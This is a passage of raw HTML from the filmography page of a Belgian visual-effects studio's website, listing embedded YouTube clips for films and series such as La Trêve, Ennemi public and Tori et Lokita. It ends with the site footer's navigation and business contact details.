				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d635b37 titreYT elementor-widget elementor-widget-heading" data-id="d635b37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">animals</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2238c8 columnYT" data-id="c2238c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183a701 videoYT elementor-widget elementor-widget-video" data-id="183a701" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtube.com\/watch?v=qy_VRuNuScQ&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bc3975 titreYT elementor-widget elementor-widget-heading" data-id="2bc3975" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">inexorable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfc0e66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfc0e66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73b8403 columnYT" data-id="73b8403" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c388b12 videoYT elementor-widget elementor-widget-video" data-id="c388b12" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=boaHGOqWjTA&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab78f50 titreYT elementor-widget elementor-widget-heading" data-id="ab78f50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Il primo rei</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77fffe9 columnYT" data-id="77fffe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae4622 videoYT elementor-widget elementor-widget-video" data-id="4ae4622" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=SFXsOBitYJ4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9cebdec titreYT elementor-widget elementor-widget-heading" data-id="9cebdec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">La corde</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37818b2 columnYT" data-id="37818b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52d7a52 videoYT elementor-widget elementor-widget-video" data-id="52d7a52" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=YC8Z6i59s7o&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5b449c titreYT elementor-widget elementor-widget-heading" data-id="b5b449c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Iron sky : the coming race</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0f94b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0f94b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b076d67 columnYT" data-id="b076d67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5acff89 videoYT elementor-widget elementor-widget-video" data-id="5acff89" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=kCR8sUz1dWY&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b93daca titreYT elementor-widget elementor-widget-heading" data-id="b93daca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Opera saison 2</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-195a33f columnYT" data-id="195a33f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e9cb1f videoYT elementor-widget elementor-widget-video" data-id="5e9cb1f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=BzF64GjZ2zU&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69dc605 titreYT elementor-widget elementor-widget-heading" data-id="69dc605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les vengeance de maître Poutifard</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d87b3fd columnYT" data-id="d87b3fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ac4d0 videoYT elementor-widget elementor-widget-video" data-id="36ac4d0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/KnCIrOPmIDA?si=1JLuoZtNHEHQpDvT&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa335e2 titreYT elementor-widget elementor-widget-heading" data-id="fa335e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ducobu passe au vert</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8195d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8195d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a3e97e columnYT" data-id="0a3e97e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef83640 videoYT elementor-widget elementor-widget-video" data-id="ef83640" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wutIDi_12-M&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e2a1b6 titreYT elementor-widget elementor-widget-heading" data-id="7e2a1b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ennemi public saison 2</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9882006 columnYT" data-id="9882006" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2871569 videoYT elementor-widget elementor-widget-video" data-id="2871569" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=73yCdPThvqM&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc20fb7 titreYT elementor-widget elementor-widget-heading" data-id="cc20fb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">La Trêve saison 2</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6c7583 columnYT" data-id="f6c7583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54b6503 videoYT elementor-widget elementor-widget-video" data-id="54b6503" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=TjSSbgg4Lwo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6938219 titreYT elementor-widget elementor-widget-heading" data-id="6938219" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hunted</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a358dad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a358dad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2ff5df columnYT" data-id="a2ff5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46ec828 videoYT elementor-widget elementor-widget-video" data-id="46ec828" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=lQiFvP-mHZw&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26cd958 titreYT elementor-widget elementor-widget-heading" data-id="26cd958" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tori et Lokita</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cbc2c9 columnYT" data-id="2cbc2c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d19810 videoYT elementor-widget elementor-widget-video" data-id="8d19810" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=m7Q194LiY6g&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d7da27 titreYT elementor-widget elementor-widget-heading" data-id="9d7da27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Piove</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dc8b259 columnYT" data-id="dc8b259" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff90197 videoYT elementor-widget elementor-widget-video" data-id="ff90197" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/LqfovJdG3dU?si=DWTK1Q2USAlBdH0z&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a6cdcb0 titreYT elementor-widget elementor-widget-heading" data-id="a6cdcb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Die zweite welle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fca1f04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fca1f04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-709abc6 columnYT" data-id="709abc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6925dcc videoYT elementor-widget elementor-widget-video" data-id="6925dcc" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=yLpELwPhD3w&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbe3ca titreYT elementor-widget elementor-widget-heading" data-id="ebbe3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Being Human</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db18447 columnYT" data-id="db18447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dbc004 videoYT elementor-widget elementor-widget-video" data-id="7dbc004" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=vYGDA1tfjy0&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67ffe73 titreYT elementor-widget elementor-widget-heading" data-id="67ffe73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Le fantôme de Canterville </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba01c83 columnYT" data-id="ba01c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7e3acd videoYT elementor-widget elementor-widget-video" data-id="f7e3acd" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=rtOOv3lX-xk&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eaf6c75 titreYT elementor-widget elementor-widget-heading" data-id="eaf6c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cineman</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb83376 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb83376" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13b80ea" data-id="13b80ea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="357" class="elementor elementor-357 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a850b27 footerSection elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a850b27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e65ee" data-id="69e65ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e326884 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e326884" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d3a432b" data-id="d3a432b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfde211 elementor-widget elementor-widget-image" data-id="bfde211" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="232" height="234" src="https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-1.jpg" class="attachment-full size-full wp-image-336" alt="Dinh Van FX" srcset="https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-1.jpg 232w, https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-1-150x150.jpg 150w" sizes="(max-width: 232px) 100vw, 232px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ba7ace" data-id="1ba7ace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8960125 elementor-widget elementor-widget-heading" data-id="8960125" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Navigation</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a8134c7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footerMenu elementor-widget elementor-widget-nav-menu" data-id="a8134c7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a8134c7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://dinhvanfx.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://dinhvanfx.com/galerie/" class="elementor-item">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-485"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://dinhvanfx.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="#" class="elementor-item elementor-item-anchor">Politique de confidentialité</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a8134c7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://dinhvanfx.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://dinhvanfx.com/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-485"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://dinhvanfx.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Politique de confidentialité</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3743be2" data-id="3743be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83887e3 elementor-widget elementor-widget-heading" data-id="83887e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Informations</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ca12f2f elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca12f2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">25M, Quai Saint Léonard</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">4000 Liège, Belgique</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b58bd3f elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b58bd3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@dinhvanfx.com" target="_blank">

											<span class="elementor-icon-list-text">info@dinhvanfx.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+32475361695" target="_blank">

											<span class="elementor-icon-list-text">+32 (0)475 361 695</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0acf8ee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0acf8ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9cd342" data-id="a9cd342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8846305 elementor-widget elementor-widget-heading" data-id="8846305" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Copyright 2024 - Webdesign <b><a href="https://www.artisan-graphique.com">Artisan Graphique</a></b></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-386f183" data-id="386f183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b04f88 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b04f88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-bd32e0c" href="https://www.facebook.com/Dinhvanfx/?locale=fr_FR" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
